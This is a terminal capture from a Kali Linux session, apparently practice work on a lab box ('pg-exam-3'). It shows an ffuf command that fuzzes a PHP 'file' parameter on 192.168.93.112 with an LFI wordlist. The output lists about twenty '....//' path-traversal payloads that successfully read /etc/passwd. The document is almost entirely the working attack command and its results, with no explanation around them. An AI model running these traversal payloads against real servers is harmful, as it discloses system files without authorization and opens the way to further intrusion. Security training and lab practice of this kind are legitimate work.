 ┌──(kali㉿kali)-[~/boxes/pg-exam-3]
└─$ ffuf -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u 'http://192.168.93.112/index.php?file=FUZZ' -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.93.112/index.php?file=FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 0
________________________________________________
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 133ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 145ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 145ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 145ms]
....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 127ms]
....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 127ms]
....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 127ms]
....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 128ms]
....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 128ms]
....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 139ms]
....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 141ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 143ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 145ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 144ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 148ms]
....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 142ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 146ms]
....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 149ms]
....//....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 142ms]
....//....//....//....//....//....//....//....//....//....//etc/passwd [Status: 200, Size: 1903, Words: 15, Lines: 37, Duration: 142ms]
:: Progress: [929/929] :: Job [1/1] :: 471 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
┌──(kali㉿kali)-[~/boxes/pg-exam-3]
└─$